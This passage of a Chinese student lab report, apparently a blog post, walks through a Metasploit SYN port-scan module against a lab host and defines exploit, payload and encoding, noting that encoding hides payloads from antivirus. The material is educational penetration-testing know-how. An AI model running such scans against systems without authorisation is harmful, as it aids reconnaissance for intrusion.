

4、成功应用任何一个辅助模块

使用SYN端口扫描模块

search portscan

use auxiliary/scanner/portscan/syn

show options

set RHOST 192.168.242.129

set THREADS 50

run

通过端口扫描,可以发现对方开启的端口服务,我们可以根据这些端口服务判断是否存在漏洞,例如3389对应一开始的ms12-020漏洞。

三、实践总结与体会

基础问题回答

1.用自己的话解释什么是exploit,payload,encode

- exploit:英文意思是利用,在这里就是漏洞利用的意思,有漏洞不一定就有Exploit,有Exploit就肯定有漏洞。

- payload:英文意思是载荷,有效负载,可以理解为一系列信息中最为关键的信息,在攻击程序中指的是起关键作用的代码。

- encode:英文意思是编码,可以用于保护有效载荷不被破坏,使得恶意程序不会被杀毒软件发现。

2.离实战还缺些什么技术或步骤

实验中的主机可以说都是处于关闭杀毒软件和防火墙的情况下进行的,但是实战中根本不可能会有机会关闭对方电脑的。所以说,我们需要去寻找一些目前还尚未被修复的漏洞,否则攻击成功的机会是微乎其微。同时,社工也是很重要的一环,合理而有效的社工会大幅度降低实战的难度。

实验体会

这实验花费了比较长的时间,因为我要去找既符合老师所规定,又没什么同学用过的漏洞。同时,在做攻击客户端的漏洞时,由于我的xp系统没有装Adobe和office这些软件,需要重新在网上下载安装,安装之后又发现新版的软件已经把漏洞修复了,所以我又不得不去寻找更加早期的版本,比较麻烦。同时,对相关软件有漏洞补丁需要更新时,一定要及时更新这件事有了更加深刻的体验,补丁打慢了,可能就会被不法分子利用漏洞控制主机。

标签:set,windows,攻击,Exp6,192.168,漏洞,exploit,应用,MSF 来源: https://www.cnblogs.com/MisakaYuii-Z/p/14730316.html